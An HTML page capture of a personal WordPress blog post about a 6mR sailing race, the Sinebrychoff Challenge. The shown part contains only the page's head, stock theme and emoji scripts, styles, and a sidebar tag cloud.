

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anderswallin.net/2005/08/6-mr-sailing-sinebrychoff-challenge/
body_size: 65758
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.anderswallin.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>6 mR Sailing: Sinebrychoff Challenge &#8211; anderswallin.net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Feed" href="https://www.anderswallin.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Comments Feed" href="https://www.anderswallin.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; 6 mR Sailing: Sinebrychoff Challenge Comments Feed" href="https://www.anderswallin.net/2005/08/6-mr-sailing-sinebrychoff-challenge/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.anderswallin.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.anderswallin.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-syntax-css-css' href='https://www.anderswallin.net/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://www.anderswallin.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.anderswallin.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="https://www.anderswallin.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.anderswallin.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.anderswallin.net/wp-json/wp/v2/posts/4590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anderswallin.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.anderswallin.net/2005/08/6-mr-sailing-sinebrychoff-challenge/" />
<link rel='shortlink' href='https://www.anderswallin.net/?p=4590' />
<link rel="alternate" type="application/json+oembed" href="https://www.anderswallin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anderswallin.net%2F2005%2F08%2F6-mr-sailing-sinebrychoff-challenge%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.anderswallin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anderswallin.net%2F2005%2F08%2F6-mr-sailing-sinebrychoff-challenge%2F&#038;format=xml" />
<script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.0.2: did not add geo meta tags. --> 
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
.a-stats {
	width: auto;
}
.a-stats a {
	background: #7CA821;
	background-image:-moz-linear-gradient(0% 100% 90deg,#5F8E14,#7CA821);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#7CA821),to(#5F8E14));
	border: 1px solid #5F8E14;
	border-radius:3px;
	color: #CFEA93;
	cursor: pointer;
	display: block;
	font-weight: normal;
	height: 100%;
	-moz-border-radius:3px;
	padding: 7px 0 8px;
	text-align: center;
	text-decoration: none;
	-webkit-border-radius:3px;
	width: 100%;
}
.a-stats a:hover {
	text-decoration: none;
	background-image:-moz-linear-gradient(0% 100% 90deg,#6F9C1B,#659417);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#659417),to(#6F9C1B));
}
.a-stats .count {
	color: #FFF;
	display: block;
	font-size: 15px;
	line-height: 16px;
	padding: 0 13px;
	white-space: nowrap;
}
</style>

</head>

<body class="post-template-default single single-post postid-4590 single-format-standard wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.anderswallin.net/" rel="home">anderswallin.net</a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.anderswallin.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.anderswallin.net/tag/10k/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 9.6666666666667pt;" aria-label="10k (14 items)">10k</a></li>
	<li><a href="https://www.anderswallin.net/tag/100k/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="100k (11 items)">100k</a></li>
	<li><a href="https://www.anderswallin.net/tag/allantools/" class="tag-cloud-link tag-link-641 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="allantools (18 items)">allantools</a></li>
	<li><a href="https://www.anderswallin.net/tag/blog/" class="tag-cloud-link tag-link-687 tag-link-position-4" style="font-size: 8pt;" aria-label="Blog (11 items)">Blog</a></li>
	<li><a href="https://www.anderswallin.net/tag/cam/" class="tag-cloud-link tag-link-696 tag-link-position-5" style="font-size: 10.5pt;" aria-label="CAM (16 items)">CAM</a></li>
	<li><a href="https://www.anderswallin.net/tag/cnc/" class="tag-cloud-link tag-link-688 tag-link-position-6" style="font-size: 14.833333333333pt;" aria-label="CNC (30 items)">CNC</a></li>
	<li><a href="https://www.anderswallin.net/tag/cutsim/" class="tag-cloud-link tag-link-124 tag-link-position-7" style="font-size: 9.6666666666667pt;" aria-label="cutsim (14 items)">cutsim</a></li>
	<li><a href="https://www.anderswallin.net/tag/drop-cutter/" class="tag-cloud-link tag-link-136 tag-link-position-8" style="font-size: 12pt;" aria-label="drop-cutter (20 items)">drop-cutter</a></li>
	<li><a href="https://www.anderswallin.net/tag/emc2/" class="tag-cloud-link tag-link-141 tag-link-position-9" style="font-size: 12pt;" aria-label="EMC2 (20 items)">EMC2</a></li>
	<li><a href="https://www.anderswallin.net/tag/espoorastit/" class="tag-cloud-link tag-link-546 tag-link-position-10" style="font-size: 9.1666666666667pt;" aria-label="espoorastit (13 items)">espoorastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/fail/" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 8pt;" aria-label="fail (11 items)">fail</a></li>
	<li><a href="https://www.anderswallin.net/tag/fda/" class="tag-cloud-link tag-link-722 tag-link-position-12" style="font-size: 8pt;" aria-label="fda (11 items)">fda</a></li>
	<li><a href="https://www.anderswallin.net/tag/firmaliiga-2/" class="tag-cloud-link tag-link-533 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="firmaliiga (43 items)">firmaliiga</a></li>
	<li><a href="https://www.anderswallin.net/tag/gps/" class="tag-cloud-link tag-link-169 tag-link-position-14" style="font-size: 12.666666666667pt;" aria-label="gps (22 items)">gps</a></li>
	<li><a href="https://www.anderswallin.net/tag/gpsrun/" class="tag-cloud-link tag-link-170 tag-link-position-15" style="font-size: 10pt;" aria-label="gpsrun (15 items)">gpsrun</a></li>
	<li><a href="https://www.anderswallin.net/tag/iltarastit/" class="tag-cloud-link tag-link-468 tag-link-position-16" style="font-size: 18.166666666667pt;" aria-label="iltarastit (48 items)">iltarastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/iom/" class="tag-cloud-link tag-link-192 tag-link-position-17" style="font-size: 12.666666666667pt;" aria-label="IOM (22 items)">IOM</a></li>
	<li><a href="https://www.anderswallin.net/tag/itarastit/" class="tag-cloud-link tag-link-534 tag-link-position-18" style="font-size: 22pt;" aria-label="itärastit (83 items)">itärastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/lathe/" class="tag-cloud-link tag-link-206 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="lathe (18 items)">lathe</a></li>
	<li><a href="https://www.anderswallin.net/tag/latokartano/" class="tag-cloud-link tag-link-535 tag-link-position-20" style="font-size: 8.5pt;" aria-label="latokartano (12 items)">latokartano</a></li>
	<li><a href="https://www.anderswallin.net/tag/luukki/" class="tag-cloud-link tag-link-639 tag-link-position-21" style="font-size: 8pt;" aria-label="luukki (11 items)">luukki</a></li>
	<li><a href="https://www.anderswallin.net/tag/lansirastit/" class="tag-cloud-link tag-link-536 tag-link-position-22" style="font-size: 8.5pt;" aria-label="länsirastit (12 items)">länsirastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/micromagic/" class="tag-cloud-link tag-link-690 tag-link-position-23" style="font-size: 9.6666666666667pt;" aria-label="MicroMagic (14 items)">MicroMagic</a></li>
	<li><a href="https://www.anderswallin.net/tag/n240/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 11.666666666667pt;" aria-label="N240 (19 items)">N240</a></li>
	<li><a href="https://www.anderswallin.net/tag/nordiccup/" class="tag-cloud-link tag-link-257 tag-link-position-25" style="font-size: 9.6666666666667pt;" aria-label="NordicCup (14 items)">NordicCup</a></li>
	<li><a href="https://www.anderswallin.net/tag/noux/" class="tag-cloud-link tag-link-259 tag-link-position-26" style="font-size: 11pt;" aria-label="noux (17 items)">noux</a></li>
	<li><a href="https://www.anderswallin.net/tag/opencamlib/" class="tag-cloud-link tag-link-264 tag-link-position-27" style="font-size: 15.666666666667pt;" aria-label="opencamlib (34 items)">opencamlib</a></li>
	<li><a href="https://www.anderswallin.net/tag/orienteering/" class="tag-cloud-link tag-link-269 tag-link-position-28" style="font-size: 9.1666666666667pt;" aria-label="orienteering (13 items)">orienteering</a></li>
	<li><a href="https://www.anderswallin.net/tag/paloheina/" class="tag-cloud-link tag-link-588 tag-link-position-29" style="font-size: 15.666666666667pt;" aria-label="paloheinä (34 items)">paloheinä</a></li>
	<li><a href="https://www.anderswallin.net/tag/photo/" class="tag-cloud-link tag-link-691 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Photo (14 items)">Photo</a></li>
	<li><a href="https://www.anderswallin.net/tag/photodiode/" class="tag-cloud-link tag-link-495 tag-link-position-31" style="font-size: 8.5pt;" aria-label="photodiode (12 items)">photodiode</a></li>
	<li><a href="https://www.anderswallin.net/tag/pikanto/" class="tag-cloud-link tag-link-280 tag-link-position-32" style="font-size: 14.833333333333pt;" aria-label="pikanto (30 items)">pikanto</a></li>
	<li><a href="https://www.anderswallin.net/tag/pirttimaki/" class="tag-cloud-link tag-link-625 tag-link-position-33" style="font-size: 12.333333333333pt;" aria-label="pirttimäki (21 items)">pirttimäki</a></li>
	<li><a href="https://www.anderswallin.net/tag/plan/" class="tag-cloud-link tag-link-281 tag-link-position-34" style="font-size: 8pt;" aria-label="plan (11 items)">plan</a></li>
	<li><a href="https://www.anderswallin.net/tag/python/" class="tag-cloud-link tag-link-291 tag-link-position-35" style="font-size: 12.333333333333pt;" aria-label="python (21 items)">python</a></li>
	<li><a href="https://www.anderswallin.net/tag/run/" class="tag-cloud-link tag-link-311 tag-link-position-36" style="font-size: 10.5pt;" aria-label="run (16 items)">run</a></li>
	<li><a href="https://www.anderswallin.net/tag/salmenkallio/" class="tag-cloud-link tag-link-549 tag-link-position-37" style="font-size: 8pt;" aria-label="salmenkallio (11 items)">salmenkallio</a></li>
